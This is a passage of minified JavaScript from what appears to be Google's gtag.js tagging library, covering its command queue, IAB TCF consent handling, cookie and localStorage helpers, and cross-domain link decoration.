G);var I=[],N;for(N in C)C.hasOwnProperty(N)&&xo(C[N],G).length&&I.push(N);I.length&&(vo(x,I),kb("TAGGING",ro[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ba){Op(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():bm(e.wa,v)}}},bq=function(a,b){if(b.type!=="require")if(b.C)for(var c=Vp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
$p.prototype.register=function(a,b,c,d){var e=Vp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=dm(c),cq(this,a,d||{}),this.flush())};
$p.prototype.push=function(a,b,c,d){c!==void 0&&(Vp(this,c).status===1&&(Vp(this,c).status=2,this.push("require",[{}],c,{})),Vp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Xp(a,c,b,d));d.deferrable||this.flush()};
$p.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Vp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Vp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&jp(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Fo(g,!0);break;case "config":var h=Vp(this,f),l=Yp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Fo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Zp(f.destinationId)&&aq(this,K.m.ma,l,e):aq(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Yp(e.args[0]);Fo(q);aq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);aq(this,K.m.Cb,u,e);break;case "container_config":var t=Vp(this,f),v=Yp(e.args[0]);Fo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Vp(this,f),y=Yp(e.args[0]);Fo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Vp(this,f).P={};break;case "reset_target_config":Vp(this,f).C[f.id]={}}this.commands.shift();bq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var cq=function(a,b,c){var d=td(c,null);td(Vp(a,b).T,d);Vp(a,b).T=d},Sp=new $p;function dq(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function eq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{jl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function fq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,eq(a)&&(b=a);return b};var gq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},hq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function iq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var jq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},kq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return eq(b.top)?1:2},lq=function(a){a=a===void 0?document:a;return a.createElement("img")};function mq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function nq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function oq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function pq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=lq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}oq(e,"load",f);oq(e,"error",f)};nq(e,"load",f);nq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function qq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";iq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});rq(c,b)}
function rq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else pq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var sq=function(){this.ka=this.ka;this.T=this.T};sq.prototype.ka=!1;sq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};sq.prototype[Symbol.dispose]=function(){this.dispose()};sq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};sq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function tq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var uq=function(a,b){b=b===void 0?{}:b;sq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.cj=(d=b.cj)!=null?d:!1};wa(uq,sq);uq.prototype.P=function(){this.wa={};this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;sq.prototype.P.call(this)};var wq=function(a){return typeof a.H.__tcfapi==="function"||vq(a)!=null};
uq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.cj},d=hq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=tq(c),c.internalBlockOnErrors=b.cj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{xq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};uq.prototype.removeEventListener=function(a){a&&a.listenerId&&xq(this,"removeEventListener",null,a.listenerId)};
var zq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=yq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&yq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?yq(a.purpose.legitimateInterests,
b)&&yq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},yq=function(a,b){return!(!a||!a[b])},xq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(vq(a)){Aq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},vq=function(a){if(a.C)return a.C;a.C=jq(a.H,"__tcfapiLocator");return a.C},Aq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;nq(a.H,"message",b)}},Bq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=tq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(qq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Cq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function Dq(){return Zn("tcf",function(){return{}})}var Eq=function(){return new uq(w,{timeoutMs:-1})};
function Fq(){var a=Dq(),b=Eq();wq(b)&&!Gq()&&!Hq()&&O(124);if(!a.active&&wq(b)){Gq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Fl().active=!0,a.tcString="tcunavailable");Un();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Hq()&&(a.active=!0),!Jq(c)||Gq()||Hq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Cq)Cq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Jq(c)){var g={},h;for(h in Cq)if(Cq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=Bq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?zq(n,"1",0):!0:!1;g["1"]=l}else g[h]=zq(c,h,Cq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Vn([K.m.X]),Mn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Kq()||""}))}}else Vn([K.m.W,K.m.Ka,K.m.X])})}catch(c){Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0}}}
function Iq(a){a.type="e";a.tcString="tcunavailable"}function Jq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Gq(){return w.gtag_enable_tcf_support===!0}function Hq(){return Dq().enableAdvertiserConsentMode===!0}function Kq(){var a=Dq();if(a.active)return a.tcString}function Lq(){var a=Dq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Mq(a){if(!Cq.hasOwnProperty(String(a)))return!0;var b=Dq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Nq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Oq={},Pq=(Oq[K.m.W]=1,Oq[K.m.ja]=2,Oq);function Qq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Rq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Nm())!==-1&&Bc.globalPrivacyControl===!0}function Sq(a){if(Rq())return!1;var b=Qq(a);if(b===3)return!1;switch(Ol(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Tq(){return Ql()||!Nl(K.m.W)||!Nl(K.m.ja)}function Uq(){var a={},b;for(b in Pq)Pq.hasOwnProperty(b)&&(a[Pq[b]]=Ol(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Vq={},Wq=(Vq[K.m.W]=0,Vq[K.m.ja]=1,Vq[K.m.X]=2,Vq[K.m.Ka]=3,Vq);function Xq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Yq(a){for(var b="1",c=0;c<Nq.length;c++){var d=b,e,f=Nq[c],g=Ml.delegatedConsentTypes[f];e=g===void 0?0:Wq.hasOwnProperty(g)?12|Wq[g]:8;var h=Fl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Xq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Xq(l.declare)<<4|Xq(l.default)<<2|Xq(l.update)])}var n=b,p=(Rq()?1:0)<<3,q=(Ql()?1:0)<<2,r=Qq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ml.containerScopedDefaults.ad_storage<<4|Ml.containerScopedDefaults.analytics_storage<<2|Ml.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ml.usedContainerScopedDefaults?1:0)<<2|Ml.containerScopedDefaults.ad_personalization]}
function Zq(){if(!Nl(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(en),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ml.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=en[l])}(Ml.usedCorePlatformServices?Ml.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function $q(){return Pm()||(Gq()||Hq())&&Lq()==="1"?"1":"0"}function ar(){return(Pm()?!0:!(!Gq()&&!Hq())&&Lq()==="1")||!Nl(K.m.X)}
function br(){var a="0",b="0",c;var d=Dq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Dq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Pm()&&(h|=1);Lq()==="1"&&(h|=2);Gq()&&(h|=4);var l;var n=Dq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Fl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function cr(){return Nm()==="US-CO"};function dr(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var er=["ad_storage","ad_user_data"];function fr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=gr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=hr(c);d!==0&&kb("TAGGING",36);return d}
function ir(a){if(!a)return kb("TAGGING",27),{error:10};var b=gr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function gr(a){a=a===void 0?!0:a;if(!Nl(er))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=jr(b);a&&e&&hr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function jr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=jr(a[e.value])||c;return c}return!1}
function hr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var kr={yg:"value",fb:"conversionCount",zg:1},lr={Mh:7,Rh:8,yg:"timeouts",fb:"timeouts",zg:0},mr={Mh:9,Rh:10,yg:"errors",fb:"errors",zg:0},nr=[kr,lr,mr,{Mh:11,Rh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function or(a){var b;b=b===void 0?1:b;if(!pr(a))return{};var c=qr(nr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return rr(f)?f:c}
function qr(a){var b;a:{var c=ir("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&pr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function rr(a,b){b=b||{};for(var c=Gb(),d=dr(b,c,!0),e={},f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return fr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function pr(a){return Nl(["ad_storage","ad_user_data"])?!a.Rh||Wa(a.Rh):!1}function sr(a){return Nl(["ad_storage","ad_user_data"])?!a.Mh||Wa(a.Mh):!1};var tr={O:{Wp:0,Wj:1,Kg:2,mk:3,Wh:4,kk:5,lk:6,nk:7,Xh:8,Il:9,Hl:10,xi:11,Jl:12,ph:13,Sl:14,cg:15,Tp:16,Ke:17,Ui:18,Vi:19,Wi:20,Um:21,Xi:22,Zh:23,xk:24}};tr.O[tr.O.Wp]="RESERVED_ZERO";tr.O[tr.O.Wj]="ADS_CONVERSION_HIT";tr.O[tr.O.Kg]="CONTAINER_EXECUTE_START";tr.O[tr.O.mk]="CONTAINER_SETUP_END";tr.O[tr.O.Wh]="CONTAINER_SETUP_START";tr.O[tr.O.kk]="CONTAINER_BLOCKING_END";tr.O[tr.O.lk]="CONTAINER_EXECUTE_END";tr.O[tr.O.nk]="CONTAINER_YIELD_END";tr.O[tr.O.Xh]="CONTAINER_YIELD_START";tr.O[tr.O.Il]="EVENT_EXECUTE_END";
tr.O[tr.O.Hl]="EVENT_EVALUATION_END";tr.O[tr.O.xi]="EVENT_EVALUATION_START";tr.O[tr.O.Jl]="EVENT_SETUP_END";tr.O[tr.O.ph]="EVENT_SETUP_START";tr.O[tr.O.Sl]="GA4_CONVERSION_HIT";tr.O[tr.O.cg]="PAGE_LOAD";tr.O[tr.O.Tp]="PAGEVIEW";tr.O[tr.O.Ke]="SNIPPET_LOAD";tr.O[tr.O.Ui]="TAG_CALLBACK_ERROR";tr.O[tr.O.Vi]="TAG_CALLBACK_FAILURE";tr.O[tr.O.Wi]="TAG_CALLBACK_SUCCESS";tr.O[tr.O.Um]="TAG_EXECUTE_END";tr.O[tr.O.Xi]="TAG_EXECUTE_START";tr.O[tr.O.Zh]="CUSTOM_PERFORMANCE_START";tr.O[tr.O.xk]="CUSTOM_PERFORMANCE_END";var ur=[],vr={},wr={};function xr(a){if(Wa(19)&&ur.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+tr.O.Zh+"-"+(wr[a]||0))}}function yr(a){if(Wa(19)&&ur.includes(a)){var b=a+"-"+tr.O.xk+"-"+(wr[a]||0),c={start:a+"-"+tr.O.Zh+"-"+(wr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(wr[a]=(wr[a]||0)+1,vr[a]=g+(vr[a]||0))}};var zr=["3","4"];function Ar(a){return a.origin!=="null"};function Br(a,b,c,d){try{xr("3");var e;return(e=Cr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{yr("3")}}function Cr(a,b,c,d){var e;if(Dr(d)){for(var f={},g=String(b||Er()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Fr(a,b,c,d,e){if(Dr(e)){var f=Gr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Hr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Hr(f,function(g){return g.Ir},c);return f[0]}}}function Ir(a,b,c,d){var e=Er(),f=window;Ar(f)&&(f.document.cookie=a);var g=Er();return e!==g||c!==void 0&&Br(b,g,!1,d).indexOf(c)>=0}
function Jr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Dr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Kr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Lr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Mr(t,c.path)&&Ir(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Mr(n,c.path)?1:Ir(g,a,b,c.Gc)?0:1}
function Nr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");xr("2");var d=Jr(a,b,c);yr("2");return d}function Hr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Gr(a,b,c){for(var d=[],e=Br(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Kr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Or=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Pr=/(^|\.)doubleclick\.net$/i;
function Mr(a,b){return a!==void 0&&(Pr.test(window.document.location.hostname)||b==="/"&&Or.test(a))}function Qr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Rr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Sr(a,b){var c=""+Qr(a),d=Rr(b);d>1&&(c+="-"+d);return c}
var Er=function(){return Ar(window)?window.document.cookie:""},Dr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Pl(b)&&Nl(b)}):!0},Lr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Pr.test(e)||Or.test(e)||a.push("none");return a};function Tr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Ur(a){return[Tr(a),Math.round(Gb()/1E3)].join(".")}function Vr(a,b,c,d,e){var f=Qr(b),g;return(g=Fr(a,f,Rr(c),d,e))==null?void 0:g.Aq};var Wr;function Xr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Yr,d=Zr,e=$r();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function as(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};$r().decorators.push(f)}
function bs(a,b,c){for(var d=$r().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function $r(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var cs=/(.*?)\*(.*?)\*(.*)/,ds=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,es=/^(?:www\.|m\.|amp\.)+/,fs=/([^?#]+)(\?[^#]*)?(#.*)?/;function gs(a){var b=fs.exec(a);if(b)return{Hj:b[1],query:b[2],fragment:b[3]}}function hs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function is(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Wr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Wr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Wr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function js(a){return function(b){var c=qj(w.location.href),d=c.search.replace("?",""),e=hj(d,"_gl",!1,!0)||"";b.query=ks(e)||{};var f=kj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=ks(g||"")||{};a&&ls(c,d,f)}}function ms(a,b){var c=hs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ls(a,b,c){function d(g,h){var l=ms("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=hs("_gl");if(e.test(b)||e.test(c)){var f=kj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function ns(a,b){var c=js(!!b),d=$r();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
